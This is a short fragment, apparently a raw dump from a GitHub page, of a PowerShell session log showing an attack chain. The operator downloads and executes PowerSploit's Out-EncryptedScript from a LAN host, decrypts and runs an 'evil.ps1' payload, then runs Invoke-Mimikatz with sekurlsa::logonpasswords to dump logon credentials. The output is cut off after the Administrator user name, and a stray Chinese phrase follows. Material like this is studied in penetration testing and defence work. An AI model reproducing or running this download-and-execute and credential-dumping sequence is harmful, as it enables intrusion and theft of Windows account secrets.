 PS C:\Users\Administrator\Desktop> IEX(New-Object Net.WebClient).DownloadString
"http://192.168.0.108/ps/powersploit/ScriptModification/Out-EncryptedScript.ps1
)
PS C:\Users\Administrator\Desktop> [String] $cmd = Get-Content .\evil.ps1
PS C:\Users\Administrator\Desktop> Invoke-Expression $cmd
PS C:\Users\Administrator\Desktop> $decrypted = de shabiisme 123456
PS C:\Users\Administrator\Desktop> Invoke-Expression $decrypted
PS C:\Users\Administrator\Desktop> Invoke-Mimikatz
.#####.   mimikatz 2.2.0 (x64) #18362 Jan 16 2020 20:15:50
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 404884 (00000000:00062d94)
Session           : Interactive from 1
User Name         : Administrator
安全先师